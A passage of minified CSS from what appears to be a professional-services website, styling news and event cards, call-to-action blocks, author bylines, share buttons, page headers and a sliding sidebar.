320))}}.c-news-section{margin-bottom:1.77777778rem}.c-news-section__type{display:flex;justify-content:space-between;padding:2.22222223rem 0 1.33333334rem}.c-news-section__title{min-font-size:18;max-font-size:20;font-size:1.2rem;line-height:1.3;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;text-transform:uppercase;align-self:flex-start}@media (min-width: 20em){.c-news-section__title{font-size:calc(18px + (20 - 18) * (100vw - 320px) / (1440 - 320))}}.c-news-section__link{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:2.08;color:#024;text-transform:uppercase;cursor:pointer}@media (min-width: 20em){.c-news-section__link{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.c-news-item{border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;position:relative;width:100%;display:flex;flex-direction:column;flex:1 0 auto}@media (min-width: 61.25em){.c-news-item{height:100%}}.slide .c-news-item{min-height:100%}.c-news-item:hover .c-news-item__headline{color:#f68722}.c-news-item--home{align-items:flex-start;justify-content:flex-start}.c-news-item--featured{background-color:#f6f6f8;margin-bottom:0;min-height:100%}.c-news-item--featured .c-news-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:1.77777778rem}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__headline--home{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254}@media (min-width: 20em){.c-news-item--featured .c-news-item__headline--home{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--featured .c-news-item__body{padding:.88888889rem .88888889rem 1.77777778rem}@media (min-width: 46.25em){.c-news-item--featured{display:flex;flex-flow:row wrap}.c-news-item--featured .c-news-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-news-item--featured .c-news-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-news-item--featured .c-news-item__body{display:flex;flex-direction:column;padding:1.77777778rem;justify-content:space-between;flex:1 0 100%}.c-news-item--featured .c-news-item__img-container+.c-news-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:last-child{margin-right:0}.c-news-item--featured .c-news-item__img-container+.c-news-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.c-news-item--secondary .c-news-item__headline{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0931069959;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--secondary .c-news-item__headline{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__headline{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item--tertiary .c-news-item__headline{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-news-item--tertiary .c-news-item__img-container{overflow:hidden;position:relative}.c-news-item--tertiary .c-news-item__img-container:before{content:"";padding-bottom:46.25%;display:block;height:0}.c-news-item--tertiary .c-news-item__img-container>img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.c-news-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-news-item__body{padding:.88888889rem .88888889rem .88888889rem 0;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-news-item__body{display:flex;flex-direction:column;padding:.88888889rem .88888889rem .88888889rem 0}}.c-news-item__excerpt{max-width:50rem;margin-bottom:1.77777778rem}.c-news-item__headline{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;padding-top:0;margin-bottom:.88888889rem;transition:color .2s}@media (min-width: 20em){.c-news-item__headline{font-size:calc(21.6px + .01404*(100vw - 320px))}}.c-news-item__date{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.0666666667;color:#00a4e3;margin-bottom:.88888889rem}@media (min-width: 20em){.c-news-item__date{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.c-news-item__author{margin-top:auto}.c-news-item__link{z-index:1;position:relative;display:block;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.c-news-item__link>*:last-child{margin-bottom:0}}.c-news-item__link:hover{opacity:1}@media (min-width: 46.25em){.c-events-list{display:flex;flex-flow:row wrap}.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.c-events-list .c-events-item{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.c-events-list .c-events-item:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-list .c-events-item:last-child{margin-right:0}.c-events-list .c-events-item:nth-child(3n){margin-right:0;margin-left:auto}}.c-events-list .c-events-item__meta{min-font-size:14;max-font-size:15;font-size:.9333333333rem;line-height:1.3333333333}@media (min-width: 20em){.c-events-list .c-events-item__meta{font-size:calc(14px + (15 - 14) * (100vw - 320px) / (1440 - 320))}}.c-events-item{background-color:#024;color:#fff;display:block;border-top:6px solid #00a4e3;margin-bottom:1.77777778rem;width:100%}@media (min-width: 61.25em){.c-events-item{margin-bottom:2.66666667rem}.c-events-item:hover .c-events-item__headline{color:#f68722}.c-events-item:hover .c-events-item__img-container{opacity:.5}}.slide .c-events-item{min-height:100%;width:100%}@media (min-width: 61.25em){.c-events-item--home{margin-bottom:0}}.c-events-item--home .c-events-item__img-container:before{padding-bottom:46.25%}.c-events-item--home .c-events-item__link{margin-bottom:1.77777778rem}.c-events-item--featured{margin-bottom:0}.c-events-item--featured .c-events-item__headline{min-font-size:21.6;max-font-size:44.78976;font-size:1.44rem;line-height:1.0716735254;max-width:50rem;padding-top:0;margin-bottom:.88888889rem}@media (min-width: 20em){.c-events-item--featured .c-events-item__headline{font-size:calc(21.6px + (44.78976 - 21.6) * (100vw - 320px) / (1440 - 320))}}.c-events-item--featured .c-events-item__body{padding:.88888889rem}.c-events-item--featured .c-events-item__link{margin-bottom:3.55555556rem}@media (min-width: 46.25em){.c-events-item--featured{display:flex;flex-flow:row wrap}.c-events-item--featured .c-events-item__img-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.c-events-item--featured .c-events-item__img-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container:nth-child(2n){margin-right:0;margin-left:auto}.c-events-item--featured .c-events-item__body{display:flex;flex-direction:column;padding:1.77777778rem}.c-events-item--featured .c-events-item__img-container+.c-events-item__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));padding-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:last-child{margin-right:0}.c-events-item--featured .c-events-item__img-container+.c-events-item__body:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles .c-events-item{display:flex;flex-flow:row wrap;display:block;flex:none;margin-bottom:0}.home-articles .c-events-item__img-container,.home-articles .c-events-item__body{flex:none;width:100%;margin:0}.home-articles .c-events-item__img-container+.c-events-item__body{margin:0}.c-events-item__link{display:flex;flex-direction:column;opacity:1}.c-events-item__link:hover{opacity:1}.c-events-item__img-container{position:relative;transition:opacity .2s}.c-events-item__img-container:before{content:"";padding-bottom:74%;display:block;height:0}.c-events-item__img-container .c-events-item__img{height:100%;position:absolute;top:0;left:0}.c-events-item__img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.c-events-item__body{padding:.88888889rem;display:flex;flex-direction:column;flex:1 0 auto;max-width:100%}@media (min-width: 46.25em){.c-events-item__body{padding:1.77777778rem}}.c-events-item__headline{color:#fff;line-height:1.0810810811;padding-top:0;transition:color .2s}.c-events-item__meta{line-height:1.2222222222;margin-top:auto}.c-events-item__date{color:#00a4e3}.c-author{font-size:0;display:flex;margin-bottom:.88888889rem}.c-author>*{align-self:center;display:inline-block;vertical-align:middle}@media (max-width: 31.24em){.c-author+.c-author{padding-top:.88888889rem}}.c-author__img-container{white-space:nowrap;align-self:flex-start;margin-right:.88888889rem;flex:0 0 auto}.c-author__img{border-radius:50%;width:3.11111112rem;height:3.11111112rem}.c-author__img+.c-author__img{margin-left:-.44444444rem}.c-news-item .c-author__img,.c-events-item .c-author__img{width:2.44444445rem;height:2.44444445rem}.c-author__names{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;color:#024}@media (min-width: 20em){.c-author__names{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__names,.c-events-item .c-author__names{font-size:.83333334rem}.c-author__role{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;color:#00a4e3}@media (min-width: 20em){.c-author__role{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.c-news-item .c-author__role,.c-events-item .c-author__role{font-size:.83333334rem}.cta{min-font-size:21.6;max-font-size:25.92;font-size:1.44rem;line-height:1.0802469136;display:inline-block;padding-top:1.77777778rem;margin-bottom:4.44444445rem}@media (min-width: 20em){.cta{font-size:calc(21.6px + (25.92 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta{max-width:calc(49.95% - .9523809524rem)}}.page-side .cta{width:100%}.cta--small{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963}@media (min-width: 20em){.cta--small{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 81.25em){.cta--small{max-width:100%}}.cta__inner{border-top:6px solid #00a4e3;padding-top:.44444445rem;float:left;clear:left;width:100%}.cta__text{min-font-size:16;max-font-size:18;font-size:1.0666666667rem;line-height:1.5555555556;margin-top:.08888889rem;margin-bottom:.44444445rem}@media (min-width: 20em){.cta__text{font-size:calc(16px + (18 - 16) * (100vw - 320px) / (1440 - 320))}}.cta__line{display:block}.cta__link{opacity:1;transition:color .2s}.cta__link:hover{color:#f68722;opacity:1}.cta__tel{padding-top:3px}.cta-block-container{display:flex;flex-flow:row wrap}@media (min-width: 61.25em){.cta-block-container{margin-bottom:2.66666667rem}}.cta-block-container__btn{align-self:flex-end;padding:0 1.33333334rem 1.33333334rem}.cta-block-container--stacked{display:flex;flex-flow:column nowrap;justify-content:flex-start;flex:1 0 auto}@media (min-width: 61.25em){.cta-block-container--stacked{margin-bottom:0}}.cta-block-container--columned{background-color:#00a4e3;margin-bottom:0}.cta-block-container--columned .cta-block{flex-grow:0;flex-shrink:0;flex-basis:49.95%;max-width:49.95%;width:49.95%;flex-direction:column}.cta-block-container--columned .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--columned .cta-block:last-child{margin-right:0}.cta-block-container--columned .cta-block:nth-child(2n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__img{transition:opacity .2s}.cta-block-container--columned .cta-block:hover .cta-block__link{opacity:1}.cta-block-container--columned .cta-block:hover .cta-block__img{opacity:.5}.cta-block-container--columned .cta-block__media{position:relative;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);padding:1.33333334rem 1.33333334rem 0!important;align-self:flex-start;flex:none}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block-container--columned .cta-block__media:last-child{margin-right:0}.cta-block-container--columned .cta-block__media:nth-child(n){margin-right:0;margin-left:auto}.cta-block-container--columned .cta-block__media+.cta-block__body{flex:1 1 auto}.cta-block-container--columned .cta-block__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.cta-block-container--columned .cta-block__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.cta-block-container--columned .cta-block__actions{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.cta-block-container--columned .cta-block__link{align-self:center;opacity:0;transition:opacity .2s}.cta-block{background-color:#f8f8fa;display:flex;margin-bottom:1.77777778rem;flex:1 0 100%}@media (min-width: 61.25em){.cta-block{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));margin-bottom:0}.cta-block:nth-child(n){margin-right:1.77777778rem;margin-left:0}.cta-block:last-child{margin-right:0}.cta-block:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.cta-block-container--stacked .cta-block{flex-grow:0;flex-shrink:0;flex-basis:99.9%;max-width:99.9%;width:99.9%;margin-bottom:1.77777778rem;flex:1 0 auto}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:0}.cta-block-container--stacked .cta-block:last-child{margin-right:0}.cta-block-container--stacked .cta-block:nth-child(n){margin-right:0;margin-left:auto}}.cta-block-container--stacked .cta-block:last-child{margin-bottom:0}.cta-block--blue{background:#00a4e3}.cta-block--blue .cta-block__title-highlight{color:#fff}.cta-block--no-image .cta-block__actions{margin-top:3.55555556rem}.cta-block__media{flex:0 0 38%;max-width:38%;margin-bottom:0}.cta-block__media+.cta-block__body{flex:1 1 100%}@media (min-width: 31.25em) and (max-width: 61.24em){.cta-block__media{flex:0 0 20%;max-width:20%}}.cta-block__media--document{padding:.88888889rem .22222223rem .88888889rem .88888889rem;align-self:flex-start}@media (min-width: 61.25em){.cta-block__media--document:not(.cta-block__media--rp){padding:1.33333334rem .44444445rem 1.33333334rem 1.33333334rem}}.cta-block__media--document .cta-block__img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2);height:auto}.cta-block__media--rp{padding:.88888889rem .22222223rem .88888889rem 0rem}.cta-block__img{width:100%;height:100%;display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}.cta-block__img+.cta-block__body{flex:1 1 100%}.cta-block__body{display:flex;flex-direction:column;justify-content:space-between;padding:.88888889rem;flex:1 0 100%;max-width:100%}@media (min-width: 61.25em){.cta-block__body{padding:1.33333334rem}}.cta-block__title{min-font-size:21.6;max-font-size:31.104;font-size:1.44rem;line-height:1.0288065844;color:#024;margin-bottom:.88888889rem;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.cta-block__title{font-size:calc(21.6px + (31.104 - 21.6) * (100vw - 320px) / (1440 - 320))}}.cta-block__title--rm{margin-bottom:0}.cta-block__title-highlight{color:#00a4e3;display:block}.cta-block__text{margin-bottom:auto}.cta-block__link{display:inline-block;align-self:flex-start;margin-top:.44444445rem}.cta-block__link:first-child{margin-top:.88888889rem}.cta-block__link--secondary{background-color:#d9d9d9;color:#000}.cta-block__link--secondary:hover{background-color:#bfbfbf}.cta--team{padding-top:0}.cta--team .cta__line{margin-bottom:.44444445rem}.sidebar-title{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.3888888889;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;padding-top:.22222223rem;margin-bottom:.22222223rem;display:block}@media (min-width: 20em){.sidebar-title{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article-list{margin-bottom:.88888889rem}.article-list__item{border-top:1px solid rgba(199,206,215,.9)}.article-list__link{padding:.66666667rem 0;display:flex;cursor:pointer}@media (min-width: 46.25em){.article-list__link{padding:.88888889rem 0}}.article-list__link:hover{opacity:1}.article-list__link:hover .article-list__title{color:#f68722}.article-list__media{position:relative;top:2px;margin-right:.88888889rem;flex:0 0 33.3333%}.article-list__img{display:block}.article-list__title{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.1111111111;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.article-list__title{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.article-list__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.3333333333;display:block;color:#00a4e3}@media (min-width: 20em){.article-list__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.quote-block{background:#002244;color:#fff;padding:1.77777778rem 0;width:100%;opacity:0;transition:opacity .3s}@media (min-width: 46.25em){.quote-block{padding-top:3.55555556rem;padding-bottom:3.55555556rem}}.slide .quote-block{height:100%}.slide__item.is-selected .quote-block{opacity:1;transition:opacity .4s .4s}.quote-block__body{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:1.0716735254;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";border-top:6px solid #00a4e3;margin:0 0 1.77777778rem;color:#fff;padding-top:.88888889rem;max-width:50rem}@media (min-width: 20em){.quote-block__body{font-size:calc(21.6px + .01404*(100vw - 320px))}}@media (min-width: 46.25em){.quote-block__body{padding-top:1.77777778rem;margin-bottom:3.55555556rem}}@media (min-width: 61.25em){.quote-block__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));max-width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12));width:calc(99.9% * 8/12 - (1.9047619048rem - 1.9047619048rem * 8/12))}.quote-block__body:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.quote-block__body:last-child{margin-right:0}.quote-block__body:nth-child(12n){margin-right:0;margin-left:auto}}.quote-block__citation{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:.88888889rem;color:#00a4e3;display:block}@media (min-width: 20em){.quote-block__citation{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.quote-block__citation{padding-top:1.77777778rem}}.breadcrumb{display:flex;align-items:center;padding:.44444445rem;margin-left:-.44444444rem}.breadcrumb__icon{position:relative;max-width:.55555556rem;line-height:1;font-size:0;margin-right:.44444445rem;color:#00a4e3}.page-nav[class*=t-] .breadcrumb__icon{color:#fff}.breadcrumb__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.breadcrumb__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-left:auto;align-self:flex-start}.share__btn{padding:.44444445rem .88888889rem;display:flex;align-items:center;transition:background-color .2s,color .2s}.share__btn:hover{background-color:#f8f8fa}.share__btn:hover .share__icon,.page-nav[class*=t-] .share__btn:hover .share__icon{color:#00a4e3}.share__btn:hover .share__text{color:#000}#share-control:checked+.share__btn{background-color:#f8f8fa}#share-control:checked+.share__btn .share__icon,.page-nav[class*=t-] #share-control:checked+.share__btn .share__icon{color:#00a4e3}#share-control:checked+.share__btn .share__text{color:#000}#share-control:checked~.share__btn+.share__list{height:auto}#share-control:checked~.share__btn+.share__list .share__icon,.page-nav[class*=t-] #share-control:checked~.share__btn+.share__list .share__icon{color:#00a4e3}#share-control:checked~.share__btn+.share__list .share__text{color:#000}.share__icon{position:relative;max-width:.55555556rem;display:inline-block;line-height:1;margin-right:.44444445rem;font-size:0;top:-1px;color:#00a4e3;transition:color .2s}.share__list .share__icon{max-width:.88888889rem;flex:0 0 .88888889rem;top:-2px}.page-nav[class*=t-] .share__icon{color:#fff}.share__text{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif"}@media (min-width: 20em){.share__text{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__list{min-font-size:12;max-font-size:13;font-size:.8rem;line-height:1.8461538462;display:inline-block;vertical-align:middle;position:absolute;top:100%;left:0;width:100%;overflow:hidden;background-color:#f8f8fa;color:#024;height:0}@media (min-width: 20em){.share__list{font-size:calc(12px + (13 - 12) * (100vw - 320px) / (1440 - 320))}}.share__link{display:flex;align-items:center;padding:.44444445rem .88888889rem 0}.share__link:last-child{padding-bottom:.44444445rem}.share--flip{position:relative;display:inline-block;z-index:10;cursor:pointer;margin-top:-8px;margin-left:auto;align-self:flex-start;transform:translateZ(0)}.share--flip:hover .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip:hover .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}.share--flip .share__btn{color:#00a4e3;text-transform:uppercase;transition:transform .13s ease-in-out .1s}.share--flip .share__btn:hover{background:transparent}.share--flip .share__title{display:inline-block;vertical-align:middle;transition:color .2s ease-in-out}.share--flip .share__items{color:#00a4e3;background-color:#f8f8fa;height:100%;border-radius:4px;display:flex;justify-content:center;align-items:center;position:absolute;top:50%;right:0;padding-left:8px;padding-right:8px;backface-visibility:hidden;transform:translate3d(0,-50%,0) rotateX(-90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__link{padding:.44444445rem .22222223rem}.share--flip .share__link .icon{max-width:1rem}@media (max-width: 61.24em){.share--flip .share__btn{transform:rotateX(90deg);transition:transform .13s ease-in-out 0ms}.share--flip .share__items{transform:translateY(-50%) rotateX(0);transition:transform .13s ease-in-out .1s}}.social-links{margin-top:.44444445rem;font-size:0;margin-left:-.22222222rem;color:#00a4e3}.social-links--footer .icon{max-width:.88888889rem}.social-links__item{display:inline-block;vertical-align:middle}.social-links__item .icon{max-height:.88888889rem;max-width:1.33333334rem}.social-links__item .icon--social-vcard{margin-left:.22222223rem}.social-links__link{display:block;padding:.22222223rem;transition:color .2s}.social-links__link:hover{color:#024;opacity:1}.page__text{margin-bottom:2.66666667rem}.page__text>*:last-child{margin-bottom:0}.page--no-header{padding-top:2.66666667rem}.page-main{max-width:50rem;margin-bottom:3.55555556rem}.page-main--wide{max-width:70rem}.page-body>*:first-child,.page__intro{min-font-size:18;max-font-size:31.104;font-size:1.2rem;line-height:1.0288065844;color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding-top:0;letter-spacing:-.025em;max-width:50rem;margin-bottom:1.77777778rem}@media (min-width: 20em){.page-body>*:first-child,.page__intro{font-size:calc(18px + (31.104 - 18) * (100vw - 320px) / (1440 - 320))}}.page-body>*:last-child{margin-bottom:0}.page-header{padding-top:2.66666667rem}.page-header--full{background-color:#f2f2f2;color:#00152a;padding-top:1.77777778rem;padding-bottom:0;margin-bottom:2.66666667rem;position:relative;overflow:hidden;min-height:13.33333334rem}.page-header--full .page-header__title{max-width:60rem}.page-header__title{padding-top:0;max-width:50rem;z-index:2;position:relative}@media (min-width: 61.25em){.page-header__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.page-header__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-header__title:last-child{margin-right:0}}.page-header__section{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:0;z-index:2;position:relative}.page-header__icon-container{position:absolute;top:-10px;right:0;left:30%;bottom:-10px}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:0;bottom:0;top:0}.about .page-header__icon-container,.uber .page-header__icon-container{left:auto;right:1.77777778rem}.services .page-header__icon-container>div,.dienstleistungen .page-header__icon-container>div{padding-bottom:100%;height:1px;display:block;width:100%;overflow:visible}.page-header__icon-container svg{display:block;margin-left:auto;fill:none;stroke:silver;max-height:100%;max-width:100%;stroke-width:.5px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{position:absolute;bottom:0;margin-bottom:0}@media (max-width: 61.24em){.careers .page-header__icon-container svg>*,.karriere .page-header__icon-container svg>*{fill:silver!important}}.about .page-header__icon-container svg,.uber .page-header__icon-container svg,.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{height:100%}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{position:absolute}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}@media (min-width: 61.25em){.page-header__icon-container svg{stroke:currentColor;max-height:none}.services .page-header__icon-container svg,.dienstleistungen .page-header__icon-container svg{width:100%;position:absolute;top:50%;right:0;transform:translate3d(0,-50%,0)}.sectors .page-header__icon-container svg,.sektoren .page-header__icon-container svg{stroke-width:.3px}.careers .page-header__icon-container svg,.karriere .page-header__icon-container svg{stroke:inherit;height:100%;right:0}.clients .page-header__icon-container svg,.mandanten .page-header__icon-container svg{position:absolute;bottom:0;height:100%;width:auto;max-width:none}}@media (min-width: 46.25em){.page-header__icon-container{transform:none}}@media (min-width: 61.25em){.page-header__icon-container{left:50%;width:40rem}.services .page-header__icon-container,.dienstleistungen .page-header__icon-container{left:auto;right:0;height:auto;display:flex;align-items:center;justify-content:center;position:absolute}.sectors .page-header__icon-container,.sektoren .page-header__icon-container{left:auto;right:0}.careers .page-header__icon-container,.karriere .page-header__icon-container{left:auto;right:-1.77777777rem;width:100%;top:10px;bottom:0}.clients .page-header__icon-container,.mandanten .page-header__icon-container{left:auto;right:0}.about .page-header__icon-container,.uber .page-header__icon-container{right:3.55555556rem}}.page-header__icon{display:block;height:100%;margin-left:auto}.page-nav{position:relative;z-index:15}.page-section{padding-top:3.55555556rem;margin-bottom:3.55555556rem}.page-side{width:100%}@media (min-width: 46.25em){.page-side{position:relative}}@media (min-width: 61.25em){.page-side{padding-top:2.66666667rem}.article .page-side{margin-top:4.44444445rem;padding-top:0}}@media (max-width: 61.24em){.sectors .page-side,.sektoren .page-side,.about .page-side,.uber .page-side{display:none}}.page-side--abs{position:fixed;top:4.66666667rem;right:0;width:100%;z-index:11;transform:translate3d(100%,0,0)}@media (min-width: 31.25em){.page-side--abs{top:6.22222223rem}}@media (min-width: 61.25em){.page-side--abs{top:2.66666667rem;position:absolute;transform:translateZ(0)}}@media (min-width: 61.25em){.page-side--team,.page-side--search,.page-side--careers{top:0;position:absolute}}@media (min-width: 31.25em) and (max-width: 61.24em){.page-side{display:flex;flex-flow:row wrap}.page-side__col{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.page-side__col:nth-child(n){margin-right:1.77777778rem;margin-left:0}.page-side__col:last-child{margin-right:0}.page-side__col:nth-child(2n){margin-right:0;margin-left:auto}}.page-side__content{height:100vh;background-color:#f2f2f2;padding:3.55555556rem 5.33333334rem 1.77777778rem 2.66666667rem;transition:transform .5s}.page-side.is-visible .page-side__content{transform:translate3d(-100%,0,0)}@media (min-width: 61.25em){.page-side__content{background-color:transparent;padding:0rem 3.55555556rem 0rem 0rem}.page-side.is-visible .page-side__content{transform:translateZ(0)}}.page-side__trigger{position:absolute;top:3.55555556rem;left:0;height:7.11111112rem;background-color:#f2f2f2;width:2.22222223rem;outline:0;overflow:hidden;transform:translate3d(-100%,0,0);border-radius:.2em 0 0 .2em;transition:background-color .25s .25s}@media (min-width: 61.25em){.page-side__trigger{display:none}}.page-side.is-visible .page-side__trigger{background-color:#00a4e3}.page-side__trigger-text{transform:rotate(-90deg) translate3d(-100%,0,0);display:block;transform-origin:left 